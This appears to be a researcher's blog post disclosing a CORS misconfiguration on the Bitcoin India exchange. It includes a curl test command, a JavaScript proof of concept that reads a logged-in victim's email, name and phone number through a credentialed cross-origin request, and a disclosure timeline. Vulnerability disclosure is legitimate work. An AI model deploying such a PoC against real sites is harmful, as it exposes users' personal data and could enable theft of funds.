When I read that something is the world‘s most secure thing I can‘t resist to break it. We all know these fancy stories about drained wallets and how fast you can see your precious coins moving to another guy. Often it‘s the fault of the users e.g. reused passwords, 2FA via SMS or falling for phishing attacks but sometimes exchanges also do their part to mess it up.
First of all let‘s start a short rant about responsible disclosure & vulnerability management in practice, what‘s responsible disclosure in theory?
„Responsible disclosure is a computer security term describing a vulnerability disclosure model. It is like full disclosure, with the addition that all stakeholders agree to allow a period of time for the vulnerability to be patched before publishing the details.“
https://en.wikipedia.org/wiki/Responsible_disclosure
Seems like a nice model doesn‘t it? Yep, actually it‘s pretty perfect but only if somebody cares … Responsible disclosure always starts with searching someone responsible you can talk to and no I‘m not talking about support@. These guys aren‘t helpful in 98% of my cases but that‘s not their fault, it simply shows how much the affected company cares about information security. If you don‘t want to hire a security team or create a security@ email address at least provide clear instructions to your support staff what they should do in case of a vulnerability report. You won‘t like the headline „Company X hacked – support staff junked the vulnerability report 2 years ago“.
I‘m looking at you Bitcoin India … you‘re not only dealing with personally identifiable information but with a huge amount of customer funds. Due to countless KYC rules every Bitcoin exchange needs to verify their customers with official documents nowadays. Just imagine how these pictures & PDF files might be stored and how useful they could be to take over not only your digital life. Enough talk, let‘s get technical. If you don‘t know what Cross-Origin Resource Sharing (CORS) is you should check this out first and read about some common misconfigurations: http://blog.portswigger.net/2016/10/exploiting-cors-misconfigurations-for.html
Kudos to @albinowax, really nice work!

bitcoin-india.org dynamically generates the „Access-Control-Allow-Origin“ header based on your input and also sets „Access-Control-Allow-Credentials“ to true. You can easily test it by running:
curl -I -H "Origin: https://s3cur3.it" https://www.bitcoin-india.org/
Usually a CORS misconfiguartion comes with a nice JSON API … not this time … it might be the only reason why nobody will exploit it, good job! :-D Thanks to DOMParser() you can parse any HTML code and access elements by their ID with getElementById( 'user_email' ).
That‘s how the PoC looks like:
var req = new XMLHttpRequest();
req.onload = PIIdata;
req.open('get','https://bitcoin-india.org/users/edit',true);
req.withCredentials = true;
req.send();
function PIIdata() {
parser = new DOMParser();
htmlDoc = parser.parseFromString(this.responseText, "text/html");
document.getElementById("email").innerHTML = htmlDoc.getElementById( 'user_email' ).value;
document.getElementById("name").innerHTML = htmlDoc.getElementById( 'user_firstname' ).value;
document.getElementById("mobile").innerHTML = htmlDoc.getElementById( 'user_mobile_number' ).value;
};
The PoC only extracts PII data but it could be easily modified to transfer your coins somewhere else. It‘s not my intention to harm innocent users that‘s why I prefer to leave it as a lesson for the reader. ;-)
Screenshots:
Disclosure timeline:
-
20.09.2017 - Contacted Brett Mason, Vice President of Bitcoin India Inc. & Sykam Sreemannarayana Reddy, President of Bitcoin India Inc. via e-mail.
-
20.09.2017 - 5 hours later I received a read receipt from Brett Mason but no answer.
-
21.09.2017 - Replied (CC to hr@ & president@) to the read receipt mentioning an upcoming disclosure if they continue to ignore my emails.
-
22.09.2017 - Contacted CoinDesk.com.
-
25.09.2017 - CoinDesk.com refuses to publish it mentioning that they‘re concerned about disclosing the bug.
-
02.10.2017 – Received no answer from anyone at Bitcoin India Inc. --> Disclosure.